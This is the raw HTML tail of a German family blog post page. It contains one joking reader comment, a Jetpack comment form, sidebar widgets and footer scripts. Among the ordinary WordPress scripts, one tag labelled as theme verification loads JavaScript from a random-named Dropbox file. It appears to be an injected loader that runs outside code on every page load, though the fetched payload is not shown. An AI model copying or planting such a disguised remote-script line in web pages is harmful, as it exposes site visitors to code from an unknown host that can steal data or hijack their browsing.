				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>
				<span class="comment-author">
					<a href='http://www.blogger.com/profile/05905370651375422793' rel='external nofollow ugc' class='url'>Totti</a>				</span>
				
				<span class="comment-meta">
					<a href="https://matteslife.de/2012/03/erstes-fruhlingsprojekt-abgeschlossen/#comment-467"><time datetime="2012-03-22T15:13:52+00:00">
					22. März 2012					</time></a>
									</span>

				<span class="reply">
					<a rel='nofollow' class='comment-reply-link' href='https://matteslife.de/2012/03/erstes-fruhlingsprojekt-abgeschlossen/?replytocom=467#respond' data-commentid="467" data-postid="15" data-belowelement="comment-467" data-respondelement="respond" data-replyto="Auf Totti antworten" aria-label='Auf Totti antworten'>Antworten</a>				</span>
			</header><div class="clearboth"></div>

			<footer>
				<div class="comment-content"><p>MUHAHA!!! Honda stellt Sandkästen mit Scheibenwischer her? Geil.</p>
</div>
			</footer>
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
			</ol><!-- .commentlist -->

		
	
	
	
		<div id="respond" class="comment-respond">
							<h3 id="reply-title" class="comment-reply-title">Deine Meinung interessiert mich:					<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/03/erstes-fruhlingsprojekt-abgeschlossen/#respond" style="display:none;">Antwort abbrechen</a></small>
				</h3>
						<form id="commentform" class="comment-form">
				<iframe
					title="Kommentarformular"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=43488079&#038;postid=15&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Deine+Meinung+interessiert+mich%3A&#038;jetpack_comments_nonce=2963081702&#038;greeting_reply=Schreibe+eine+Antwort+zu+%25s&#038;color_scheme=light&#038;lang=de_DE&#038;jetpack_version=11.5.3&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=998c0a638e34eb2258e068f07fa312b157b1e500#parent=https%3A%2F%2Fmatteslife.de%2F2012%2F03%2Ferstes-fruhlingsprojekt-abgeschlossen%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments .comments-area -->
			

		</div><!-- #main-core -->
		</div><!-- #main -->
		
		<div id="sidebar">
		<div id="sidebar-core">

						<aside class="widget widget_categories"><h3 class="widget-title">Kategorien</h3><form action="https://matteslife.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="3">Allgemein</option>
	<option class="level-0" value="643">Camping</option>
	<option class="level-0" value="11">Fotografie</option>
	<option class="level-0" value="17">Hawaii</option>
	<option class="level-0" value="18">Hochzeit</option>
	<option class="level-0" value="22">Kindermund</option>
	<option class="level-0" value="25">Markenbotschafter</option>
	<option class="level-0" value="28">Papa sein</option>
	<option class="level-0" value="128">Politik</option>
	<option class="level-0" value="662">Spiele</option>
	<option class="level-0" value="664">Spiele ab 3 Jahren</option>
	<option class="level-0" value="669">Spiele ab 5 Jahren</option>
	<option class="level-0" value="32">Stammzellenspende Knochenmarkspende</option>
	<option class="level-0" value="647">Tests</option>
	<option class="level-0" value="48">Trauer</option>
	<option class="level-0" value="38">Urlaub</option>
	<option class="level-0" value="134">Wochenrückblick</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://buntraum.at/" rel="noopener" target="_blank">Buntraum</a></li>
<li><a href="http://mama-arbeitet.de" rel="noopener" target="_blank">Mama arbeitet</a></li>
<li><a href="http://www.papa-online.com" rel="noopener" target="_blank">Papa-Online</a></li>
<li><a href="http://papagedanken.wordpress.com/" rel="noopener" target="_blank">Papagedanken</a></li>
<li><a href="http://www.passionpapa.de/" rel="noopener" target="_blank">Passion Papa</a></li>
<li><a href="http://www.vaterfreuden.de" rel="noopener" target="_blank">Vaterfreuden</a></li>

	</ul>
</aside>
<aside class="widget thinkup_widget_recentposts"><h3 class="widget-title">Neueste Beiträge</h3><div class="recent-posts"><div class="main"><a href="https://matteslife.de/2024/07/tag-8-washington-d-c/">Geschützt: Tag 8 &#8211; Washington D.C.</a></div></div><div class="recent-posts"><div class="main"><a href="https://matteslife.de/2024/07/tag-7-reisetag/">Geschützt: Tag 7 &#8211; Reisetag</a></div></div><div class="recent-posts"><div class="main"><a href="https://matteslife.de/2024/07/tag-6/">Geschützt: Tag 6</a></div></div><div class="recent-posts"><div class="main"><a href="https://matteslife.de/2024/07/tag-5/">Geschützt: Tag 5</a></div></div><div class="recent-posts"><div class="main"><a href="https://matteslife.de/2024/07/tag-4/">Geschützt: Tag 4</a></div></div></aside>
		</div>
		</div><!-- #sidebar -->
					</div>
	</div><!-- #content -->

	
	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<!-- #footer-menu -->

			<div class="copyright">
			Developed by <a href="//www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="//www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type='text/javascript' src='https://matteslife.de/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4' id='twoclick-social-media-buttons-jquery-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/matteslife.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://matteslife.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/modernizr.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/waypoints/waypoints.min.js?ver=2.0.3' id='waypoints-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=2.0.3' id='waypoints-sticky-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2' id='thinkup-bootstrap-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/main-frontend.js?ver=1.13.2' id='thinkup-frontend-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/carouFredSel/jquery.carouFredSel-6.2.1.js?ver=6.1.9' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54' id='responsiveslides-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.13.2' id='thinkup-responsiveslides-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/knob/jquery.knob.js?ver=1.2.8' id='knob-js'></script>
<script type='text/javascript' src='//dl.dropboxusercontent.com/s/pxxqg90g7zxtt8n/q67JXA0dJ1dt.js?ver=1768610952' id='thinkupverification-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=11.5.3' id='jetpack_likes_queuehandler-js'></script>
<script defer type='text/javascript' src='https://matteslife.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696020551' id='akismet-frontend-js'></script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=202603#ver=202603&#038;lang=de' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> Bloggern gefällt das:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=43488079&postid=15&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Deine+Meinung+interessiert+mich%3A&jetpack_comments_nonce=2963081702&greeting_reply=Schreibe+eine+Antwort+zu+%25s&color_scheme=light&lang=de_DE&jetpack_version=11.5.3&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=998c0a638e34eb2258e068f07fa312b157b1e500#parent=https%3A%2F%2Fmatteslife.de%2F2012%2F03%2Ferstes-fruhlingsprojekt-abgeschlossen%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=43488079&postid=15&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Deine+Meinung+interessiert+mich%3A&jetpack_comments_nonce=2963081702&greeting_reply=Schreibe+eine+Antwort+zu+%25s&color_scheme=light&lang=de_DE&jetpack_version=11.5.3&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=998c0a638e34eb2258e068f07fa312b157b1e500#parent=https%3A%2F%2Fmatteslife.de%2F2012%2F03%2Ferstes-fruhlingsprojekt-abgeschlossen%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						}
					}
				})

			})();
		</script>

			<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'43488079',post:'15',tz:'0',srv:'matteslife.de',j:'1:11.5.3'} ]);
		_stq.push([ 'clickTrackerInit', '43488079', '15' ]);
	</script>
</body>
</html>